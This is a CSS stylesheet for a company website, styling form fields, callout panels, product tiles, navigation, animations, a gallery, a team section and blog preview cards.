form .fm-question-container::before, form .fm-question-container::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

form .fm-question-container::after { clear: both; }

form ::-webkit-input-placeholder { color: #707070; opacity: 1; font-weight: bold; }

form :-moz-placeholder { /* Firefox 18- */ color: #707070; opacity: 1; font-weight: bold; }

form ::-moz-placeholder { /* Firefox 19+ */ color: #707070; opacity: 1; font-weight: bold; }

form :-ms-input-placeholder { color: #707070; opacity: 1; font-weight: bold; }

form select[data-selected=""] { color: #707070; opacity: 1; font-weight: bold; }

form input[type="text"].form_text, form input[type="email"].form_text, form input[type="url"], form textarea.form_textarea, form select { width: 100%; margin: 0; padding: 0.2rem 1rem; font-size: 0.8rem; font-weight: normal; background-color: #fff; color: #000; border-radius: 0.25rem; border: none; -webkit-box-shadow: 0 0 0.5rem rgba(0, 0, 0, 0.16); box-shadow: 0 0 0.5rem rgba(0, 0, 0, 0.16); }

form select { padding: 0.2rem 1.2rem 0.2rem 0.4rem; }

form input[type="text"].form_text, form input[type="email"].form_text, form select.form_select { height: 2.3rem; }

@media print, screen and (min-width: 64em) { form input[type="text"].form_text, form input[type="email"].form_text, form select.form_select { height: 3.05rem; } }

form .form-required-div { display: block; margin: 0 0 0.7rem 0; font-size: 0.8em; color: inherit; text-align: center; }

form .fm-question, form .fm-question_error { display: block; text-align: left; margin: 0; font-size: 1em; font-weight: 400; text-shadow: none; color: #000; }

form .lead_box .form_textarea { width: 100%; }

form textarea[rows] { height: 6rem; }

@media print, screen and (min-width: 64em) { form textarea[rows] { height: 8rem; } }

form .fm-answer { font-size: 0.8rem; }

form .fm-submit-container { text-align: center; clear: both; padding-top: 0; }

form input[type="submit"].buttons { background-color: #fff; font-weight: 600; color: #D50A30; font-size: 1em; border: none; border-radius: 5rem; text-transform: none; padding: 1rem 2.5rem 1rem 1.5rem; -webkit-box-shadow: none; box-shadow: none; background-image: url("/images/icons/form-btn.svg"); background-position: right 30px top 50%; background-size: auto; background-repeat: no-repeat; }

form input[type="submit"].buttons:hover, form input[type="submit"].buttons:focus { background-color: #D50A30; color: #fff; background-image: url("/images/icons/form-btn-white.svg"); }

@media print, screen and (min-width: 64em) { form input[type="submit"].buttons { padding: 1rem 3rem 1rem 2rem; } }

form [type='file'], form [type='checkbox'], form [type='radio'] { margin-bottom: 0.2rem; }

form .fm-qt-ADDRESS input[type="text"].fm-text-addressline1, form .fm-qt-SHIPPING_ADDRESS input[type="text"].fm-text-addressline1 { margin-bottom: 1rem; }

form .fm-qt-ADDRESS .fm-addressline3, form .fm-qt-SHIPPING_ADDRESS .fm-addressline3 { display: none; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCall"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.5rem; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCallEnd"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.5rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateMonth"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-right: 0.5rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateDay"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.5rem; margin-right: 0.5rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateYear"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.5rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.25rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.25rem; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 15%; flex-basis: 15%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL .fm-answer, form .fm-qt-SHIPPING_NAME_FULL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-sal, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-sal { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-bottom: 1rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 65%; flex-basis: 65%; margin-bottom: 1rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 30%; flex-basis: 30%; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 65%; flex-basis: 65%; }

form .fm-qt-STATE_FILLIN, form .fm-qt-SHIPPING_STATE_FILLIN { margin: 0; }

form .fm-qt-STATE_FILLIN .form-select-state-container, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-STATE_FILLIN .form-select-state-container .form-help-text, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container .form-help-text { -ms-flex-preferred-size: calc(25%); flex-basis: calc(25%); margin-bottom: 1rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container select[id$="State"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container select[id$="State"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 1rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container input[id$="StateFillIn"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container input[id$="StateFillIn"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 1rem; }

form .fm-qt-ZIP .fm-answer, form .fm-qt-SHIPPING_ZIP .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-ZIP .fm-answer .fm-zip, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zip { -ms-flex-preferred-size: 70%; flex-basis: 70%; margin-right: 0.5rem; }

form .fm-qt-ZIP .fm-answer .fm-zipext, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zipext { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-left: 0.5rem; }

.alert-box h3 { color: #fff; background: transparent; padding: 0; border: none; font-size: 1.2rem; }

.alert-box .close { color: #fff; text-decoration: none; }

.form_validateerror, .form_responses, .form_validateerror_under, .form_cd_responses_under { display: none; }

.callout-table-module.extra-content { background-color: #F2F2F2; background-image: url("/images/logo_grey.svg"); background-size: 9vw; background-repeat: repeat; background-blend-mode: soft-light; border: none; }

.callout-table-module.extra-content h2 { margin-bottom: 2rem; }

.callout-table-module.extra-content .callout-table { background-color: #fff; border-radius: 1.65rem 1.65rem 0 0; -webkit-box-shadow: 0 0.15rem 0.75rem rgba(0, 0, 0, 0.16); box-shadow: 0 0.15rem 0.75rem rgba(0, 0, 0, 0.16); margin: 0 0.75rem; }

.callout-table-module.extra-content .callout-table_callout { padding: 1.5rem 1rem; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; border-bottom: 1px solid rgba(112, 112, 112, 0.25); }

.callout-table-module.extra-content .callout-table_text-wrapper { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.callout-table-module.extra-content .callout-table_message { margin: 0; }

.callout-table-module.extra-content .callout-table_icon { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin-right: 1rem; }

.callout-table-module.extra-content .callout-table_heading { color: #01086A; font-size: 1rem; }

.callout-table-module.extra-content .callout-table_icon { color: #01086A; }

.callout-table-module.extra-content .cta { background-color: #01086A; border-radius: 0 0 1.65rem 1.65rem; padding: 1.5rem 1.5rem 1.75rem; margin: 0 0.75rem; }

.callout-table-module.extra-content .callout-table_cta-message { color: #fff; font-size: 1.15rem; font-weight: bold; text-align: center; margin: 0 0 0.75rem 0; }

.callout-table-module.extra-content .callout-table_cta-button { background-color: #fff; color: #01086A; margin-bottom: 0; }

.callout-table-module.extra-content .callout-table_cta-button:hover, .callout-table-module.extra-content .callout-table_cta-button:focus { background-color: #080C43; color: #fff; }

@media print, screen and (min-width: 40em) and (max-width: 63.99875em) { .callout-table-module.extra-content .callout-table_callout:nth-child(2n) { padding-right: 2rem; }
  .callout-table-module.extra-content .callout-table_callout:nth-child(2n-1) { padding-left: 2rem; } }

@media print, screen and (min-width: 64em) { .callout-table-module.extra-content .callout-table-module.extra-content { background-size: 5vw; }
  .callout-table-module.extra-content .callout-table { margin: 0; }
  .callout-table-module.extra-content .callout-table_callout:nth-child(3n) { padding-right: 2.5rem; }
  .callout-table-module.extra-content .callout-table_callout:nth-child(3n-2) { padding-left: 2.5rem; }
  .callout-table-module.extra-content .cta { padding: 1rem 1.5rem; margin: 0; }
  .callout-table-module.extra-content .callout-table_cta-message { text-align: left; margin-bottom: 0; } }

.myce-callout { margin: 0 auto 1.5rem; max-width: 20rem; text-align: center; -webkit-box-shadow: 0 0 0.8rem rgba(0, 0, 0, 0.16); box-shadow: 0 0 0.8rem rgba(0, 0, 0, 0.16); }

.myce-callout img { margin-bottom: 0; }

.myce-callout .heading { padding: 0 0 0.75rem; font-size: 1.2rem; font-weight: bold; }

.myce-callout p { margin-bottom: 1rem; }

.myce-callout .button { margin: 0; border-radius: 0; font-family: "Raleway", muli, sans-serif; text-transform: uppercase; text-align: left; padding: 2em; }

.content-callout { background-color: #E9F0F2; -webkit-box-shadow: 0 7px 25px rgba(23, 23, 23, 0.05); box-shadow: 0 7px 25px rgba(23, 23, 23, 0.05); padding: 1rem; border-radius: 1rem; }

.content-callout h3 { color: #00596e; }

@media print, screen and (min-width: 64em) { .content-callout { padding: 2rem 2rem 1rem; } }

.our-products-callout { margin: 0 auto 1rem; max-width: 28rem; text-align: center; }

.our-products-callout a { display: block; position: relative; height: 7.5rem; overflow: hidden; background-color: #1a1a1a; -webkit-transition: 0.3s; transition: 0.3s; }

.our-products-callout a::after { content: ""; position: absolute; top: 0; right: 0; width: 4rem; height: 100%; background-color: #01086A; background-image: url("/images/icons/arrow-right.svg"); background-position: 50%; background-repeat: no-repeat; z-index: 5; opacity: 1; -webkit-transition: 0.3s; transition: 0.3s; }

.our-products-callout a:hover::after, .our-products-callout a:focus::after { background-color: #D50A30; }

.our-products-callout img { margin-bottom: 1rem; position: absolute; width: 100%; max-width: unset; height: auto; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); z-index: 0; opacity: 0.62; }

.our-products-callout .heading { position: absolute; top: 50%; left: 1rem; -webkit-transform: translate(0, -50%); transform: translate(0, -50%); display: block; color: #fff; padding: 0 0 0.75rem; font-size: 1.2rem; font-weight: bold; font-family: "Raleway", muli, sans-serif; text-align: left; }

.our-products-callout .heading span { display: block; font-size: 1.1rem; text-transform: uppercase; }

.our-products-callout p { margin-bottom: 1rem; }

.our-products-callout .button { margin: 0; }

@media print, screen and (min-width: 40em) { .our-products-callout a { height: 12rem; }
  .our-products-callout .heading { left: 2rem; }
  .our-products-callout .heading span { font-size: 1.7rem; } }

@media print, screen and (min-width: 64em) { .our-products-callout { margin: 0 auto 2rem; }
  .our-products-callout a { height: 16.5rem; }
  .our-products-callout img { height: 100%; max-width: unset; min-width: 100%; width: auto; }
  .our-products-callout .heading span { font-size: clamp(1.7rem, 3vw, 2.25rem); } }

/*======================================= Sub Navigation =======================================*/
.subnav { margin: 0; }

.subnav li { list-style: none; padding: 0; }

.subnav a { text-decoration: none; padding: 1rem; color: #fff; display: block; font-size: 1rem; -webkit-box-shadow: 0 3px 5px #095285; box-shadow: 0 3px 5px #095285; border-radius: 3px; margin-bottom: 0.75rem; background: #56a4d9; font-weight: 700; border: 1px solid transparent; }

.subnav a:hover { background: #6ec0f7; border: 1px solid #bee5ff; -webkit-box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); }

.subnav .active > a { padding: 1rem; color: #fff; font-size: 1rem; background: #6ec0f7; border: 1px solid #bee5ff; -webkit-box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); }

.subnav .has-submenu .menu { display: block; }

.subnav .has-submenu .menu li { margin-left: 1.5rem; }

.subnav .has-submenu .menu li.hide-for-large { display: none; }

/* 
The markup for the search page needs to be rewritten.
This is a quick fix in the meantime.
We'll revisit this once the search page is updated.
*/
.search_result_content, .search_result_event, .search_result_location { border: solid 1px #ddd; margin-bottom: 0.4rem; padding: 0.45rem 0.5rem; font-size: 0.7rem; }

.swiper-pagination-bullet { width: 1rem; height: 1rem; display: inline-block; border-radius: 50%; background: rgba(255, 255, 255, 0.5); opacity: 0.5; }

.swiper-pagination-bullet-active { background: #fff; opacity: 1; }

.swiper-pagination-bullets.swiper-pagination-horizontal { bottom: 0; margin-top: 1rem; }

.swiper-pagination.dark .swiper-pagination-bullet { background: #080C43; }

.swiper-pagination.dark .swiper-pagination-bullet-active { background: #080C43; }

/*======================================= SML Settings =======================================*/
.sml h4 { color: #000; font-size: 1.2rem; }

.sml li { color: #000; }

.sml a { color: inherit; }

.come-in:not(.fade-in) { -webkit-transform: translateY(150px); transform: translateY(150px); -webkit-animation: come-in 1.2s ease forwards; animation: come-in 1.2s ease forwards; }

.come-in.from-left { -webkit-transform: translateX(-150px); transform: translateX(-150px); }

.come-in.from-right { -webkit-transform: translateX(150px); transform: translateX(150px); }

.come-in.from-top { -webkit-transform: translateY(-150px); transform: translateY(-150px); }

.fade-in { -webkit-animation-name: fade-in; animation-name: fade-in; -webkit-animation-duration: 1.2s !important; animation-duration: 1.2s !important; /* or: Xms */ -webkit-animation-iteration-count: 1; animation-iteration-count: 1; -webkit-animation-timing-function: ease; animation-timing-function: ease; -webkit-animation-fill-mode: forwards; animation-fill-mode: forwards; }

.come-in:nth-child(odd) { -webkit-animation-duration: 0.6s; animation-duration: 0.6s; /* So they look staggered */ -webkit-animation-delay: 0.2s; animation-delay: 0.2s; }

@-webkit-keyframes come-in { to { -webkit-transform: translateY(0); transform: translateY(0);
    opacity: 1; } }

@keyframes come-in { to { -webkit-transform: translateY(0); transform: translateY(0);
    opacity: 1; } }

@-webkit-keyframes fade-in { 0% { opacity: 0; }
  100% { opacity: 1; } }

@keyframes fade-in { 0% { opacity: 0; }
  100% { opacity: 1; } }

/*======================================= Gallery Thumbnail Layout =======================================*/
.gallery-thumbnail-layout.row { margin: 0 -0.5rem; }

.gallery-thumbnail-layout.row > * { padding: 0 0.5rem; margin: 0 0 1rem 0; }

.gallery-thumbnail-layout .column a, .gallery-thumbnail-layout .columns a { display: block; }

@media print, screen and (min-width: 64em) { .gallery-thumbnail-layout.row { margin: 0 -0.75rem; }
  .gallery-thumbnail-layout.row > * { padding: 0 0.75rem; margin: 0 0 1.5rem 0; } }

.gallery-thumbnail-layout .column a, .gallery-thumbnail-layout .columns a { position: relative; overflow: hidden; height: 10rem; text-decoration: none; color: #fff; text-shadow: 0 2px 2px #000; padding: 1rem; display: block; -webkit-box-shadow: 0px 0px 1px 1px #ccc; box-shadow: 0px 0px 1px 1px #ccc; }

.gallery-thumbnail-layout .column a::after, .gallery-thumbnail-layout .columns a::after { content: "zoom_in"; position: absolute; z-index: 10; overflow: hidden; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; top: 0; bottom: 0; left: 0; right: 0; font-size: 5rem; opacity: 0.4; text-transform: lowercase; font-family: "Material Icons"; -webkit-transition: font-size 0.4s, opacity 0.4s; transition: font-size 0.4s, opacity 0.4s; outline: 5px solid rgba(255, 255, 255, 0.5); outline-offset: -5px; }

.gallery-thumbnail-layout .column a::before, .gallery-thumbnail-layout .columns a::before { content: ""; position: absolute; z-index: 5; height: 100%; width: 100%; top: 0; left: 0; background-color: rgba(0, 0, 0, 0.35); opacity: 0; -webkit-transition: all 0.6s ease-in-out; transition: all 0.6s ease-in-out; }

.gallery-thumbnail-layout .column img, .gallery-thumbnail-layout .columns img { position: absolute; min-width: 100%; max-width: none; min-height: 100%; top: 50%; left: 50%; -webkit-transition: all 0.4s ease-in-out; transition: all 0.4s ease-in-out; -webkit-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); -webkit-backface-visibility: hidden; }

.gallery-thumbnail-layout .column:hover a::before, .gallery-thumbnail-layout .columns:hover a::before, .gallery-thumbnail-layout .column:hover a::after, .gallery-thumbnail-layout .columns:hover a::after { opacity: 1; }

.gallery-thumbnail-layout .column:hover img, .gallery-thumbnail-layout .columns:hover img { -webkit-transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); }

/*======================================= HLM Modules =======================================*/
/*======================================= Header =======================================*/
a.skip-to-content { position: absolute; left: 0; top: 0; z-index: -999; background: #000; color: #fff; font-size: 1.2em; padding: 0.25rem; -webkit-transform: translateY(-100%); transform: translateY(-100%); }

a.skip-to-content:focus, a.skip-to-content:active { z-index: 999; -webkit-transform: translateY(0); transform: translateY(0); }

.page-header { position: absolute; z-index: 30; top: 0; width: 100%; background-color: #fff; padding: 0; text-align: center; }

@media print, screen and (min-width: 40em) { .page-header { padding: 0; position: absolute; } }

@media print, screen and (min-width: 64em) { .page-header { text-align: right; padding: 0; position: fixed; padding-top: 0 !important; } }

/*======================================= Layouts =======================================*/
.content { padding: 0; }

.content .content-text { padding: 2.25rem 20px; }

.content .content-sub-text { padding: 2.25rem 20px; }

@media print, screen and (min-width: 40em) { .content { padding: 0; }
  .content .content-text { padding: 2.25rem 30px; }
  .content .content-sub-text { padding: 2.25rem 30px; } }

@media print, screen and (min-width: 64em) { .content { padding: 0 0; }
  .content .content-text { padding: 4.5rem 30px; }
  .content .content-sub-text { padding: 4.5rem 30px; } }

.full-page { padding: 0; }

.full-page .content-text { padding: 2.25rem 20px; }

@media print, screen and (min-width: 40em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 2.25rem 30px; } }

@media print, screen and (min-width: 64em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 4.5rem 30px; } }

#large-form-container { position: relative; }

#large-form-container .form-container { padding: 2.25rem 20px; }

@media print, screen and (min-width: 40em) { #large-form-container .form-container { padding: 2.25rem 30px; } }

@media print, screen and (min-width: 64em) { #large-form-container .form-container { padding: 4.5rem 30px; } }

.extra-content { padding: 2.25rem 10px; }

@media print, screen and (min-width: 64em) { .extra-content { padding: 4.5rem 15px; } }

@media print, screen and (min-width: 64em) { .content-text > .row > .large-6:nth-child(2n + 1), .content-text > .row > .large-6:nth-child(2n + 2).large-order-1, .extra-content > .row > .row > .large-6:nth-child(2n + 1), .extra-content > .row > .row > .large-6:nth-child(2n + 2).large-order-1 { padding-right: 1.5rem; padding-left: 0.75rem; }
  .content-text > .row > .large-6:nth-child(2n + 2), .content-text > .row > .large-6:nth-child(2n + 1).large-order-2, .extra-content > .row > .row > .large-6:nth-child(2n + 2), .extra-content > .row > .row > .large-6:nth-child(2n + 1).large-order-2 { padding-left: 1.5rem; padding-right: 0.75rem; } }

/* ====================================== Footer =======================================*/
.page-footer { position: relative; padding: 1.5rem 0 0; background-color: #171717; background-image: none; background-position: 50% 0; background-repeat: no-repeat; border-top: none; border-bottom: none; text-align: center; }

@media print, screen and (min-width: 40em) { .page-footer { padding: 1.5rem 0 0; } }

@media print, screen and (min-width: 64em) { .page-footer { padding: 1.5rem 0 0; } }

/*======================================= Layouts =======================================*/
.home-page.content { padding: 0 0; background: #282826 url("/images/home-main-content-bg.png") center/cover no-repeat; background-position: 50% 100%; background-repeat: no-repeat; position: relative; }

.home-page.content::after { content: ""; background: #01086a bottom center/cover no-repeat; opacity: 0.41; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); height: 100%; width: 100%; display: block; }

.home-page.content > .row { position: relative; z-index: 1; }

.home-page.content h1, .home-page.content #sub-banner-container .sub-banner__heading, #sub-banner-container .home-page.content .sub-banner__heading, .home-page.content h2, .home-page.content h3 { color: inherit; }

.home-page.content .form-content { background-color: rgba(0, 0, 0, 0.36); padding: 3rem !important; }

.home-page.content .content-text { padding: 2.25rem 20px; color: #fff; }

.home-page.content .content-sub-text { padding: 2.25rem 20px; }

@media print, screen and (min-width: 40em) { .home-page.content { padding: 0 0; }
  .home-page.content .content-text { padding: 2.25rem 30px; }
  .home-page.content .content-sub-text { padding: 2.25rem 30px; } }

@media print, screen and (max-width: 39.99875em) { .home-page.content h1, .home-page.content #sub-banner-container .sub-banner__heading, #sub-banner-container .home-page.content .sub-banner__heading { margin-bottom: 2rem; } }

@media print, screen and (min-width: 64em) { .home-page.content { padding: 0 0; }
  .home-page.content .form-content { background-color: rgba(0, 0, 0, 0.36); padding: 4rem; }
  .home-page.content .content-text { padding: 4.5rem 1.5rem 0; }
  .home-page.content .content-sub-text { padding: 4.5rem 30px; } }

#page-id-1 .callout-our-products { border-top: 0; }

#page-id-1 .extra-content#extra-content_2 { background-color: #FCFBF9; border-top: 1px solid #CBC9C7; }

#page-id-1 .extra-content#extra-content_2 h2 { margin-bottom: 2rem; }

.home-3_mission { text-align: center; }

.home-3_mission h1, .home-3_mission #sub-banner-container .sub-banner__heading, #sub-banner-container .home-3_mission .sub-banner__heading { margin-top: 1rem; font-weight: bold; }

.home-3_mission blockquote q { font-weight: normal; font-style: normal; }

.home-3_mission blockquote cite { font-weight: bold; }

@media print, screen and (min-width: 40em) { .home-3_mission h1, .home-3_mission #sub-banner-container .sub-banner__heading, #sub-banner-container .home-3_mission .sub-banner__heading { margin-top: 2rem; }
  .home-3_mission blockquote q, .home-3_mission blockquote cite { font-size: 1rem; } }

@media print, screen and (min-width: 40em) { .home-3_mission h1, .home-3_mission #sub-banner-container .sub-banner__heading, #sub-banner-container .home-3_mission .sub-banner__heading { font-size: 2.5rem; } }

.home-3_content { margin-top: 1rem; }

.home-3_content img.noframe, .home-3_content img.noframe__rounded, .home-3_content img.picframe, .home-3_content img.innerframe { -webkit-box-shadow: 0 0 20px rgba(23, 23, 23, 0.1); box-shadow: 0 0 20px rgba(23, 23, 23, 0.1); border-radius: 0.5rem; }

.home-3_content h2 { font-weight: bold; }

.home-3_content p { color: #222; }

.home-3_content a.button { padding: .8rem 2rem 1rem; }

@media print, screen and (min-width: 64em) { .home-3_content { margin-top: 2rem; }
  .home-3_content.row + .row { margin-top: 4rem; } }

@media print, screen and (max-width: 39.99875em) { .page__home-3 .content.home-page h2 { margin-top: 0.5rem; } }

.case-studies #main-content { background: #F7F7F7; }

.meet-the-team { background: #F7F7F7; }

.meet-the-team h2 { color: #080C43; margin-bottom: 1.5rem; }

.meet-the-team .content { background: #E9F0F2; }

.meet-the-team .callouts { background: #fff; border-radius: 0.5rem; -webkit-box-shadow: 0 0 1rem rgba(23, 23, 23, 0.1); box-shadow: 0 0 1rem rgba(23, 23, 23, 0.1); padding: 1.5rem; }

.meet-the-team .callouts p { font-size: 0.8rem; }

.meet-the-team .team-callouts-image { border-radius: 0.5rem; -webkit-box-shadow: 0 0.15rem 0.3rem rgba(23, 23, 23, 0.16); box-shadow: 0 0.15rem 0.3rem rgba(23, 23, 23, 0.16); margin-bottom: 1rem; overflow: hidden; position: relative; height: 0; padding-bottom: 100%; width: 100%; }

.meet-the-team .team-callouts-image > img { min-height: 100%; min-width: 100%; max-width: none; -o-object-fit: cover; object-fit: cover; inline-size: inherit; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

.meet-the-team .team-callout { margin-bottom: 1.5rem; }

.meet-the-team .team-callout .heading { font-size: 1.2rem; font-weight: bold; margin-bottom: 0.75rem; line-height: 1.1; color: #080C43; }

.meet-the-team .team-callout .heading span { color: #01086A; display: block; font-size: 0.6rem; font-weight: 800; text-transform: uppercase; }

@media print, screen and (min-width: 40em) { .meet-the-team .team-callout .heading { font-size: 1.3rem; } }

@media print, screen and (min-width: 64em) { .meet-the-team .team-callout .heading { font-size: 1.4rem; } }

.services-parent .callout-image-loop { border-top: 1px solid #CBC9C7; }

.blog-page.content .content-text { padding: 1.5rem 0.75rem; }

.blog-page.content .content-sub-text { padding: 0.75rem; }

@media print, screen and (min-width: 40em) { .blog-page.content .content-text { padding: 1.5rem 0.75rem; }
  .blog-page.content .content-sub-text { padding: 0.75rem; } }

@media print, screen and (min-width: 64em) { .blog-page.content { padding-bottom: 0; }
  .blog-page.content .content-text { padding: 2rem 0.5rem 2rem 0.5rem; }
  .blog-page.content .content-sub-text { padding: 1rem 0.75rem; } }

@media screen and (min-width: 78.75em) { .blog-page.content .content-text { padding: 2rem 0.5rem 4rem 0.5rem; }
  .blog-page.content .content-sub-text { padding: 1.5rem 2rem; } }

.blog-page { padding-bottom: 0; color: #222; font-size: 0.8rem; }

.blog-page .blog-articles a { text-decoration: none; }

.blog-page .article-wrap { display: block; position: relative; margin: 0 auto 1.5rem; border-radius: 0.5rem; -webkit-box-shadow: 0 0 15px rgba(23, 23, 23, 0.15); box-shadow: 0 0 15px rgba(23, 23, 23, 0.15); overflow: hidden; height: 95%; }

.blog-page .article-wrap:hover .article-preview, .blog-page .article-wrap:focus .article-preview { color: #b70929; }

.blog-page .article-wrap:hover > .preview-image img, .blog-page .article-wrap:focus > .preview-image img { -webkit-transform: translate(-50%, -50%) scale(1.1); transform: translate(-50%, -50%) scale(1.1); }

.blog-page .preview-image { position: relative; width: 100%; height: 0; padding-top: 54.16667%; overflow: hidden; margin-bottom: 0.75rem; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.blog-page .preview-image img { max-width: none; -ms-flex-negative: 0; flex-shrink: 0; min-width: 100%; min-height: 100%; -o-object-fit: cover; object-fit: cover; inline-size: inherit; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

.blog-page .article-preview { color: #D50A30; padding: 0 1rem 1rem; }

.blog-page .article-preview > * { -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; }

.blog-page .article-heading { color: #00596E; font-size: 1.1rem; font-weight: bold; line-height: 1.2em; margin: 0 0 0.5rem; }

.blog-page .article-snippet { color: #222; font-size: 0.8rem; overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-line-clamp: 2; /* number of lines to show */ -webkit-box-orient: vertical; }

.blog-page .article-read-more a { color: #01086A; display: block; margin-top: 0.5rem; font-weight: 600; font-size: 0.8rem; -webkit-transition: .3s; transition: .3s; }

.blog-page .article-read-more a:hover, .blog-page .article-read-more a:focus { color: #00596E; }

